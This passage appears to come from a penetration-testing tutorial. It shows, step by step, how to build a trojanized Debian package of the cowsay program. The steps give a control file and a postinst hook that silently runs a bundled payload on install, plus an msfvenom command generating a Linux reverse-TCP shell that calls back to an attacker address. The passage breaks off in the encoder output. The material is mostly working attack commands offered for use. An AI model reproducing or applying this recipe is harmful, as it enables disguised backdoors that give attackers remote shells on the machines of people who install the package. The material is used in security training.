 3. Debian packages must adhere to a strict directory structure, so we need to create
a subdirectory under the program's source directory, called DEBIAN:
root@kali:~/trojan# mkdir cowsay/DEBIAN
root@kali:~/trojan# cd cowsay/DEBIAN/
4. Next, we need to create the control file, which is the core of the Debian package,
containing all relevant metadata such as package name, version, supported
architectures, and dependencies:
root@kali:~/cowsay/DEBIAN# cat control
Package: cowsay
Version: 3.03+dfsg2-4
Architecture: all
Maintainer: Francois Marier <francois@debian.org>
Installed-Size: 90
Depends: perl
Suggests: filters
Section: games
Priority: optional
Homepage: http://www.nog.net/~tony/warez
Description: configurable talking cow
Cowsay (or cowthink) will turn text into happy ASCII cows, with
speech (or thought) balloons. If you don't like cows, ASCII art is
available to replace it with some other creatures (Tux, the BSD
daemon, dragons, and a plethora of animals, from a turkey to
an elephant in a snake).
5. Then we will create a post-installation file called postinst that will add the
proper permissions to our payload, which will be called cowsay_trojan, and
execute it:
root@kali:~/cowsay/DEBIAN# cat postinst
chmod 2755 /usr/games/cowsay_trojan && /usr/games/cowsay_trojan &
/usr/games/cowsay Welcome
6. Now that we have all the required files, we will generate the payload using
msfvenom:
root@kali:~/cowsay/DEBIAN# msfvenom -a x64 --platform linux -p
linux/x64/shell/reverse_tcp LHOST=192.168.216.5 -b "\x00" -f elf -o
/root/cowsay/usr/games/cowsay_trojan
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character
(index=56, char=0x00)